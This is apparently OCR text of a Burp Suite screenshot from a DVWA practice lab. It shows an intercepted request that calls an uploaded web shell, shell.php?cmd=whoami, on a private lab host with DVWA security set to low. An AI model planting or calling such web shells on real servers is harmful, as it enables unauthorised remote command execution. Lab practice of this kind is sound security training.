 Burp Suite Community Edition v2023.11.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.3:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=whoami HTTP/1.1
2 Host: 192.168.1.3
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.6099.216 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=low; PHPSESSID=0927966a8d9e35bef01ecffcda44fe14
9 Connection: close
10
11
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 8
Inspector
Notes
Search 0 highlights